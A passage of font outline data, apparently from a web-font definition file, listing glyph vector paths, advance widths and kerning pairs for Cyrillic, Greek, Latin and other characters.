49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":682},{"d":"839,-1467r-77,146r-160,-86r74,-146xm887,-1217r-78,144r-162,-86r75,-143xm657,-1127r-76,145r-162,-84r74,-145xm533,-1230r-160,-90r70,-144r167,90xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"478,-453v-177,65,-356,-46,-356,-247r0,-326v115,-35,236,-53,362,-53v316,0,545,201,545,534v0,351,-241,561,-606,561v-130,0,-233,-24,-308,-71r46,-158v65,42,148,63,249,63v233,-1,418,-140,418,-391v0,-222,-138,-383,-356,-381v-56,0,-111,6,-166,19r0,194v-2,92,57,133,151,121xm560,-543v0,-46,38,-85,84,-84v50,2,82,34,84,84v2,47,-37,84,-84,84v-46,0,-84,-38,-84,-84","w":1119},{"d":"588,31v-307,0,-498,-238,-498,-557v0,-320,190,-568,498,-564v208,3,337,96,424,245v89,152,97,429,18,600v-72,155,-220,276,-442,276xm588,-934v-206,-3,-289,193,-289,408v0,224,86,394,289,397v208,3,291,-186,291,-399v0,-228,-87,-403,-291,-406xm506,-530v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1176},{"d":"138,-1062r180,0r0,914r498,0r0,-914r180,0r0,914r116,0r0,449r-148,0r0,-301r-826,0r0,-1062","w":1173,"k":{"\u0441":23,"\u043e":23,"\u0437":23,"\u0435":23}},{"d":"134,-1062r180,0r0,459v57,0,97,-11,120,-33v38,-21,150,-314,188,-358v56,-64,123,-68,250,-68r0,149v-50,-2,-127,-2,-141,20v-30,28,-101,246,-139,275v-23,27,-58,51,-105,73v77,21,154,92,228,216r197,329r-198,0r-192,-329v-68,-103,-86,-152,-208,-162r0,491r-180,0r0,-1062","w":896,"k":{"\u044d":-23,"\u0443":-23,"\u0442":-23,"\u0441":-23,"\u043e":-23,"\u043b":-23,"\u0437":-23,"\u0435":-23,"\u0431":-45,"\u0430":-45}},{"d":"181,-1064v66,-258,275,-427,589,-427v429,0,670,296,679,742v9,446,-222,774,-675,774v-485,0,-699,-355,-675,-868r1141,0v-12,-287,-178,-479,-469,-478v-211,0,-345,102,-400,307xm300,-670v10,304,175,531,474,532v298,0,465,-229,474,-532r-948,0","w":1541},{"d":"594,24v-126,4,-222,-62,-279,-134r0,517r-180,0r0,-1469r164,0r0,138v72,-98,152,-162,308,-162v301,0,448,240,450,547v2,317,-166,554,-463,563xm590,-945v-184,0,-292,191,-292,420v0,137,28,238,83,303v55,65,122,98,201,98v194,0,291,-177,291,-416v0,-135,-27,-237,-83,-304v-56,-67,-123,-101,-200,-101","k":{"\u044f":23,"\u0447":45,"\u0445":23,"\u0443":23,"\u0442":45,"\u043b":70,"\u0437":23,"\u0434":47}},{"d":"1099,-946v111,0,161,97,136,212v-5,22,-7,38,-8,47v-39,-51,-103,-97,-182,-97v-58,0,-119,34,-183,101v-59,62,-88,111,-88,148v0,55,111,36,176,38v93,3,114,-1,189,11v32,5,48,30,48,73v0,167,-73,295,-219,382v-134,80,-315,120,-544,120v-227,0,-374,-85,-374,-295v0,-223,72,-342,169,-519r42,17v-65,118,-130,237,-130,382v0,177,135,244,326,244v169,0,399,-79,524,-146v72,-39,109,-66,109,-84v-1,-29,-20,-31,-53,-31r-234,0v-58,1,-113,-50,-109,-111v7,-129,119,-314,200,-391v70,-66,136,-101,205,-101xm1295,-1223v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1307},{"d":"531,0r0,-1293r-483,0r0,-173r1162,0r0,173r-485,0r0,1293r-194,0","w":1251,"k":{"\u044f":115,"\u044e":90,"\u044c":90,"\u044b":90,"\u0449":90,"\u0445":90,"\u0443":115,"\u0441":115,"\u0440":115,"\u043f":90,"\u043e":160,"\u043c":90,"\u043b":92,"\u043a":90,"\u0438":90,"\u0435":115,"\u0432":90,"\u0430":92,"\u042f":45,"\u0424":68,"\u041e":92,"\u041b":45,"\u0417":23,"\u0416":-23,"\u0414":68,"\u0410":68,"\u2014":45,"\u00bb":90,"\u00ab":90,".":227,",":227}},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm281,-1270r0,-205r188,0r0,205r-188,0xm654,-1270r0,-205r188,0r0,205r-188,0xm453,-1564r133,-280r236,0r-220,280r-149,0"},{"d":"708,-522v9,-292,-117,-385,-396,-385v-71,0,-157,7,-256,20r-16,-164v103,-15,197,-22,283,-22v402,0,575,132,575,500r0,573r-190,0r0,-522","w":1043},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0","w":1366,"k":{"\u0441":23,"\u0417":45}},{"d":"420,-1218r-76,145r-162,-84r74,-145xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49xm1150,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1422},{"d":"1098,0r-236,0r-405,-573v-63,34,-99,103,-111,206r-43,367r-198,0r43,-367v20,-171,89,-286,208,-346r-247,-348r235,0r340,475v93,-65,107,-112,125,-262r25,-213r198,0v-19,156,-28,343,-88,451v-33,60,-86,114,-164,161","w":1153},{"d":"150,-1061r866,0v-3,146,11,335,-20,445v-20,72,-80,153,-127,213v-89,114,-85,227,-82,403r-191,0v0,-108,-1,-244,20,-320v29,-107,161,-214,196,-320v21,-62,12,-175,14,-261r-676,0r0,-160xm166,408r0,-1006r183,0r0,1006r-183,0xm457,-578v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1126},{"d":"289,-1079v340,0,566,224,565,549v-2,226,-101,380,-252,471v-133,80,-336,97,-522,45r26,-172v63,20,127,30,193,30v230,-2,347,-147,350,-374v3,-220,-127,-377,-350,-377v-67,0,-131,10,-193,30r-26,-172v78,-20,148,-30,209,-30xm240,-1251r0,-104r402,0r0,104r-402,0","w":944},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm456,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36"},{"d":"784,84r-74,125r-164,-64r76,-125xm750,294r-74,125r-164,-64r76,-125xm556,175r-74,125r-164,-64r76,-125xm146,-436v-7,294,425,285,651,191v105,-43,158,-94,158,-153v0,-252,-78,-654,-123,-921r-46,-24v0,-89,18,-171,55,-244r17,0v6,47,13,68,47,84r115,54v0,100,-5,110,-25,192r-57,-18r75,540v16,139,24,245,24,318v-2,317,-218,403,-551,403v-241,0,-415,-86,-415,-304v0,-215,87,-355,173,-516r32,19v-62,118,-126,221,-130,379","w":1037},{"d":"155,-287r0,-104r700,0r0,104r-700,0xm855,-1061r0,549r-195,0r0,-549r195,0xm350,-1061r0,549r-195,0r0,-549r195,0","w":1010},{"d":"1133,-1466r-405,711r341,0r0,148r-412,0r0,607r-180,0r0,-607r-415,0r0,-148r341,0r-406,-711r200,0r290,516v32,57,57,108,76,154v17,-38,44,-92,82,-163r274,-507r214,0"},{"d":"820,-673v0,-164,-68,-257,-226,-258v-66,0,-130,23,-190,69v-60,46,-90,140,-90,281r0,581r-179,0r0,-1217r-134,0r-1,-119r135,0r0,-130r179,0r0,130r343,0r0,119r-343,0r0,278v73,-89,172,-147,321,-147v257,0,365,129,365,413r0,673r-180,0r0,-673"},{"d":"388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469xm429,-374v73,0,128,75,128,150v0,82,-74,160,-159,160v-72,0,-108,-43,-108,-114v0,-91,55,-196,139,-196xm438,-164v29,-1,57,-5,59,-33v3,-34,-73,-96,-105,-96v-33,0,-63,38,-62,69v2,50,48,60,108,60","w":691},{"d":"505,-916r0,916r-180,0r0,-916r-280,0r0,-146r1324,0r0,146r-242,0r0,916r-180,0r0,-916r-442,0","w":1413,"k":{"\u03ce":29,"\u03c9":29,"\u03c2":29,"\u03bf":29,"\u03b6":29,"\u03ac":29,"\u03c6":29,"\u03c3":29,"\u03b1":29}},{"d":"1004,-322v0,210,-168,322,-422,322r-450,0r0,-1062r180,0r0,415r228,0v261,-3,464,95,464,325xm818,-321v0,-137,-98,-177,-293,-177r-213,0r0,350v222,-6,506,37,506,-173","w":1067,"k":{"\u0447":137,"\u0442":160}},{"d":"636,-1491v187,0,341,137,341,313v0,139,-92,258,-277,357r263,335v30,-59,53,-127,70,-204r187,40v-32,128,-75,233,-130,316v67,89,144,164,229,225r-121,143v-73,-47,-148,-116,-225,-207v-104,115,-228,191,-421,198v-253,9,-462,-189,-464,-429v0,-91,30,-173,88,-246v58,-73,145,-137,261,-192v-99,-121,-158,-171,-165,-322v-8,-181,171,-327,364,-327xm627,-1343v-118,0,-210,117,-153,233v29,60,90,121,133,173v119,-76,177,-101,186,-236v6,-96,-72,-170,-166,-170xm860,-315r-330,-409v-97,58,-163,112,-197,162v-78,116,-63,218,20,332v80,111,241,124,369,46v57,-35,103,-78,138,-131","w":1366},{"d":"1172,-1297v-106,-8,-184,5,-238,69v-39,47,-137,309,-172,354v-41,53,-91,97,-158,124v95,26,188,113,280,262r195,315r107,0r0,580r-172,0r0,-407r-69,0r-245,-398v-61,-100,-107,-165,-136,-196v-60,-61,-130,-92,-209,-92r0,686r-194,0r0,-1466r194,0r0,642v96,0,164,-30,214,-82v41,-42,168,-360,212,-421v65,-91,153,-140,273,-140v75,0,114,1,118,2r0,168","w":1193},{"d":"156,0r0,-1466r199,0r770,1151r0,-1151r186,0r0,1466r-199,0r-770,-1152r0,1152r-186,0xm570,-1556r133,-280r236,0r-220,280r-149,0","w":1479},{"d":"799,-1491v214,0,311,56,451,159r168,-188r99,84r-176,198v109,161,156,273,156,506v0,447,-266,757,-696,757v-209,0,-310,-49,-451,-154r-168,188r-99,-84r176,-197v-113,-179,-164,-259,-164,-508v0,-452,260,-761,704,-761xm800,-1325v-319,0,-514,235,-505,592v4,169,23,245,89,371r746,-835v-112,-84,-166,-128,-330,-128xm795,-141v311,0,502,-246,502,-586v0,-139,-28,-261,-85,-367r-743,832v95,79,179,121,326,121xm681,-1556r133,-280r236,0r-220,280r-149,0","w":1593},{"d":"134,-1257r0,-209r180,0r0,209r-180,0xm25,273v109,0,109,-67,109,-219r0,-1116r180,0r0,1120v0,131,-20,220,-51,273v-60,101,-221,120,-357,81r34,-153v36,9,64,14,85,14","w":455},{"d":"322,-1073v387,4,576,121,576,500r0,981r-191,0r0,-930v0,-213,-40,-300,-181,-352v-139,-52,-290,-36,-470,-13r-16,-164v103,-15,197,-22,282,-22xm265,-368v0,-44,34,-86,84,-84v50,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-84,-34,-84,-84xm265,-156v-1,-47,37,-85,84,-84v50,1,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1043},{"d":"959,-1480v18,183,-9,362,-189,358v-75,-2,-135,-24,-161,-73v-42,69,-105,112,-211,113v125,211,137,484,78,789r-40,0v-1,-475,-99,-622,-307,-929r73,-237v60,98,130,179,261,179v120,0,171,-85,190,-200r32,0v11,102,27,166,116,166v70,0,112,-55,125,-166r33,0","w":1077},{"d":"58,-1194r121,-280r234,0r-211,280r-144,0xm405,-1194r127,-280r231,0r-207,280r-151,0","w":682},{"d":"185,-857r0,-205r205,0r0,205r-205,0xm185,0r0,-205r205,0r0,205r-205,0","w":569},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm456,325r0,-205r205,0r0,205r-205,0"},{"d":"381,-680v6,-156,-39,-229,-182,-229v-41,0,-77,3,-109,10r-14,-152v105,-35,299,-27,372,29v99,77,124,158,124,336r0,686r-512,0r0,-160r321,0r0,-520xm99,-528v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":722},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778xm916,-1556r-145,0r-231,-280r241,0","w":1756},{"d":"912,0r-198,0r-192,-329v-9,-16,-20,-32,-31,-49r0,214r-99,0r0,-311v-23,-11,-49,-16,-78,-16r0,491r-180,0r0,-1062r180,0r0,459v30,0,56,-3,78,-10r0,-324r99,0r0,209v14,-29,29,-62,45,-100v27,-64,47,-107,60,-128v58,-99,120,-108,276,-106r0,149v-66,-4,-131,0,-156,38v-19,27,-92,238,-124,257v-27,32,-59,56,-95,73v71,19,143,91,218,216","w":896},{"d":"1179,0r-1129,0r228,-261r0,-588r-228,-259r564,-568r565,568r-228,259r0,588xm1101,-1108r-487,-490r-486,490r210,237r0,632r-160,183r873,0r-160,-183r0,-632xm995,-1108r-150,171r0,806r-461,0r0,-806r-150,-171r380,-381xm922,-1108r-308,-308r-307,308r126,140r0,782r363,0r0,-782xm833,-1108r-88,97r0,744r-261,0r0,-744r-88,-97r218,-223xm780,-1108r-166,-170r-165,170r74,81r0,718r182,0r0,-718","w":1229},{"d":"359,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":682},{"d":"229,57r1101,-1548r156,0r-1100,1548r-157,0xm647,-948v0,147,-139,233,-303,233v-178,0,-281,-71,-310,-214r146,-15v21,75,72,112,154,112v83,0,157,-53,157,-132v0,-93,-102,-122,-214,-108r22,-110v104,0,156,-34,156,-102v0,-59,-40,-89,-121,-89v-69,0,-116,34,-140,102r-143,-23v49,-132,117,-190,275,-190v191,0,286,63,286,188v0,80,-46,133,-138,159v115,29,173,92,173,189xm1367,49v-163,0,-298,-77,-299,-227v0,-99,53,-162,158,-189v-87,-31,-130,-85,-130,-162v0,-134,114,-191,263,-191v161,0,279,58,279,193v0,75,-47,128,-141,160v112,27,168,89,168,184v0,152,-140,232,-298,232xm1363,-615v-64,0,-117,40,-118,96v-2,67,55,102,121,102v62,1,123,-35,123,-97v0,-64,-60,-101,-126,-101xm1363,-311v-85,0,-146,45,-146,121v0,85,50,127,149,127v86,0,148,-46,150,-122v1,-81,-69,-126,-153,-126","w":1708},{"d":"383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304xm321,-1190v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,40,43,77v-4,10,-10,21,-17,33v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":500},{"d":"992,-1824r-136,230r-56,0r-136,-230r87,0r77,140r77,-140r87,0xm146,-436v-7,294,425,285,651,191v105,-43,158,-94,158,-153v0,-252,-78,-654,-123,-921r-46,-24v0,-89,18,-171,55,-244r17,0v6,47,13,68,47,84r115,54v0,100,-5,110,-25,192r-57,-18r75,540v16,139,24,245,24,318v-2,317,-218,403,-551,403v-241,0,-415,-86,-415,-304v0,-215,87,-355,173,-516r32,19v-62,118,-126,221,-130,379","w":1037},{"d":"736,-579v0,-135,92,-332,212,-332v78,0,138,54,185,160v61,136,58,315,58,509v0,132,-63,233,-190,302v-114,62,-265,93,-454,93v-274,0,-477,-93,-477,-338v0,-184,63,-351,138,-488r42,18v-49,124,-103,229,-103,381v0,198,179,249,411,249v142,0,266,-23,373,-70v165,-72,216,-171,169,-338v-45,21,-94,38,-154,39v-124,1,-210,-65,-210,-185xm832,-650v0,59,86,81,144,60v15,-5,33,-13,56,-23v-31,-74,-41,-112,-107,-118v-58,-5,-93,29,-93,81","w":1191},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248","w":1024},{"d":"159,-1466r194,0r0,1293r764,0r0,-1293r195,0r0,1293r134,0r0,580r-172,0r0,-407r-1115,0r0,-1466","w":1515,"k":{"\u0430":-45,"\u041e":45}},{"d":"111,-1175r-37,69r-76,-40r35,-69xm19,-1259r-37,69r-76,-40r35,-69xm3,-1131r-37,69r-76,-40r35,-69","w":0},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555xm687,-1194r-145,0r-231,-280r241,0","w":1343},{"d":"234,-394v-7,-287,-51,-647,-87,-931r94,-191v11,76,25,180,41,312v16,132,29,251,38,357v25,285,40,402,-76,581r-18,-10xm535,-1323v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":424},{"d":"36,275r-72,0r0,-1324r-198,-364r468,0r-198,364r0,1324","w":0},{"d":"803,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm948,-1663v-72,0,-206,-73,-297,-73v-54,0,-80,25,-79,76r-97,0v-1,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":1593},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710","w":1366,"k":{"\u2019":152,"y":37,"w":37,"v":37,"Y":152,"W":76,"V":152,"T":152," ":113}},{"d":"328,-1709r-57,96r-130,-36r54,-96xm503,-1660r-57,96r-130,-36r54,-96xm286,-1572r-57,96r-130,-36r54,-96xm807,-293r-877,0r0,-174r761,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174","w":807},{"d":"38,-1062r863,0r0,149r-342,0r0,913r-179,0r0,-913r-342,0r0,-149","w":938,"k":{"\u0443":-23,"\u0441":23,"\u043e":23,"\u043b":45,"\u0436":-68,"\u0435":23,"\u0434":68,"\u0430":23,".":227,",":227}},{"d":"278,-1594r-77,146r-160,-86r74,-146xm475,-1416r-78,144r-162,-86r75,-143xm245,-1326r-76,145r-162,-84r74,-145xm341,-1011v140,3,197,204,197,373r0,345r-608,0r0,-174r343,0v87,-1,131,-4,200,-24v-115,-17,-189,-32,-223,-47v-77,-33,-115,-90,-115,-170v0,-130,88,-305,206,-303xm305,-836v-37,-3,-68,36,-68,74v0,51,26,85,79,102v19,6,63,12,132,18v-27,-97,-60,-188,-143,-194","w":538},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm281,-1270r0,-205r188,0r0,205r-188,0xm654,-1270r0,-205r188,0r0,205r-188,0xm579,-1674r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"1038,150r-78,145r-162,-84r74,-146xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"1684,-56r-74,145r-164,-84r76,-145xm1650,213r-74,146r-163,-86r77,-146xm1456,37r-75,143r-165,-85r78,-144xm1603,-821v69,111,79,126,79,288r0,240v-125,5,-210,-10,-277,-69v-62,57,-96,69,-212,69r-123,0v-19,304,-259,440,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v131,-3,296,22,293,-106v0,-45,-6,-81,-14,-123r40,-60v23,141,40,287,191,286v30,1,48,-22,48,-51v-2,-74,-48,-143,-92,-191","w":1682},{"d":"803,-343v-60,2,-112,-51,-109,-111v7,-129,119,-314,200,-391v70,-66,136,-101,205,-101v95,0,142,49,142,146v0,10,-5,48,-14,113v-106,-130,-246,-128,-365,4v-57,63,-88,111,-88,148v0,44,115,39,176,38v82,0,145,4,189,11v32,5,48,30,48,73v0,184,-86,319,-259,404v-131,65,-299,98,-504,98v-249,0,-374,-98,-374,-295v1,-157,63,-328,124,-433r-244,126r0,-61r288,-150v11,3,26,9,43,16v-87,154,-130,281,-130,382v0,163,109,244,326,244v158,0,333,-58,475,-123v105,-48,158,-82,158,-107v0,-21,-18,-31,-53,-31r-234,0","w":1307},{"d":"1318,16v-159,0,-249,-52,-249,-224r0,-711r-102,0v-41,155,-138,253,-289,299v-71,22,-297,23,-433,22r0,598r-194,0r0,-1466r462,0v276,0,446,139,464,402r92,0r0,-310r182,1r0,309r320,0v266,-84,584,23,583,301r-187,-1v-9,-116,-82,-170,-212,-170v-156,0,-274,127,-146,217v67,47,372,107,443,153v78,51,143,137,143,251v0,197,-203,346,-431,339v-182,-5,-263,-53,-352,-157r-1,131v-31,9,-60,16,-93,16xm245,-1295r0,528v123,1,299,0,369,-25v97,-34,165,-112,165,-239v0,-114,-56,-195,-135,-234v-79,-39,-268,-28,-399,-30xm1604,-182v117,106,411,54,411,-112v0,-31,-15,-54,-35,-78v-43,-51,-382,-128,-439,-162v-95,-56,-167,-116,-167,-244v0,-51,11,-98,32,-140r-155,-1r-1,686v-5,73,76,98,142,72v-29,-60,-40,-96,-42,-177r182,1v5,66,30,117,72,155","w":2240},{"d":"865,-467v8,324,-119,492,-412,492v-267,0,-402,-161,-394,-441r175,-24v8,191,54,292,218,292v172,0,219,-104,219,-308r0,-1010r194,0r0,999","w":1024},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm655,-1547r-145,0r-231,-280r241,0"},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm411,-1194r-145,0r-231,-280r241,0","w":569},{"d":"10,-1466r196,0r478,898r418,-898r193,0r-550,1140v-69,143,-124,237,-169,280v-88,84,-231,81,-373,31r0,-166v90,52,210,68,287,-1v34,-30,73,-99,114,-207","w":1301,"k":{"\u044f":137,"\u044e":92,"\u0449":92,"\u0448":92,"\u0446":92,"\u0445":92,"\u0441":137,"\u0440":92,"\u043f":92,"\u043e":137,"\u043d":92,"\u043c":92,"\u043b":137,"\u043a":92,"\u0439":68,"\u0438":92,"\u0437":115,"\u0436":68,"\u0435":137,"\u0434":160,"\u0433":92,"\u0432":115,"\u0431":45,"\u042f":45,"\u042d":45,"\u0424":68,"\u041e":68,"\u041b":68,"\u0417":45,"\u0414":92,"\u0410":137,"\u2014":23,"\u00bb":92,"\u00ab":90,";":45,":":45,".":272,",":272}},{"d":"169,-1710v-6,23,102,67,126,67v22,0,46,-5,71,-15v-3,59,-159,91,-223,116v-29,12,-77,-21,-100,-21v-11,0,-26,12,-43,35r-11,-13v27,-47,50,-70,70,-70v40,1,89,42,127,9v-45,-23,-68,-47,-68,-71v0,-42,111,-154,157,-149v62,7,58,66,26,110v-21,-19,-43,-28,-67,-28v-43,0,-65,10,-65,30xm234,-394v-7,-287,-51,-647,-87,-931r94,-191v11,76,25,180,41,312v16,132,29,251,38,357v25,285,40,402,-76,581r-18,-10","w":424},{"d":"85,-94v0,-144,122,-248,275,-248v52,0,110,15,174,46r0,-975r796,-248r0,1108v-1,165,-33,232,-138,291v-50,28,-108,41,-171,41v-139,0,-239,-90,-239,-224v0,-139,126,-250,276,-245v81,3,92,13,170,43r0,-724r-595,185r0,836v10,230,-109,327,-312,336v-139,6,-236,-88,-236,-222","w":1536},{"d":"637,-534r-660,0r0,-175r1496,0r0,175r-661,0r0,1155r-175,0r0,-1155","w":1451},{"d":"897,-522v8,-311,-124,-385,-428,-385v-91,0,-192,9,-303,28r-16,-163v121,-21,238,-31,352,-31v412,1,586,124,586,500r0,573r-191,0r0,-522xm353,-598r0,598r-191,0r0,-598r191,0","w":1233},{"d":"147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224xm576,-76r-75,144r-163,-84r78,-146","w":1085},{"d":"164,-1099r-133,0r0,-148r133,0r0,-219r194,0r0,219r762,0r0,-219r194,0r0,219r133,0r0,148r-133,0r0,1099r-194,0r0,-691r-762,0r0,691r-194,0r0,-1099xm358,-1099r0,235r762,0r0,-235r-762,0","w":1479},{"d":"160,-1466r195,0r717,1136r0,-1136r185,0r0,1466r-194,0r-721,-1131r0,1131r-182,0r0,-1466xm1746,-372v-217,-4,-355,-155,-355,-413v0,-227,142,-387,363,-387v223,0,358,167,358,399v0,235,-140,405,-366,401xm1750,-1038v-119,0,-184,113,-184,259v0,152,60,270,185,270v118,0,186,-116,186,-264v0,-156,-67,-265,-187,-265xm1410,-266r681,0r0,148r-681,0r0,-148","w":2197},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400","k":{"\u0447":45,"\u0445":23,"\u0443":23,"\u0442":45,"\u043b":45,"\u0437":23,"\u0436":23,"\u0434":45}},{"d":"348,-693v-130,0,-168,53,-261,136r0,-205v94,-108,237,-140,404,-102v83,19,244,116,361,116v105,0,200,-73,258,-137r0,212v-76,70,-147,108,-277,114v-164,8,-329,-134,-485,-134","w":1196},{"d":"0,-1212v40,0,75,35,75,75v0,40,-35,75,-75,75v-40,0,-75,-35,-75,-75v0,-40,35,-75,75,-75","w":0},{"d":"638,-1454r-77,146r-160,-86r74,-146xm835,-1276r-78,144r-162,-86r75,-143xm605,-1186r-76,145r-162,-84r74,-145xm830,434v-450,9,-776,-93,-776,-514v0,-231,106,-380,254,-495v23,-19,82,-59,176,-121v-150,-13,-261,2,-401,32v27,-75,52,-124,75,-147v50,-49,134,-74,252,-74v86,0,383,60,519,34v37,-7,65,-7,84,-7r-37,169v-284,47,-538,120,-702,248v-103,80,-153,177,-153,288v0,143,76,248,224,323v162,82,434,100,705,94r6,11","w":1153},{"d":"158,0r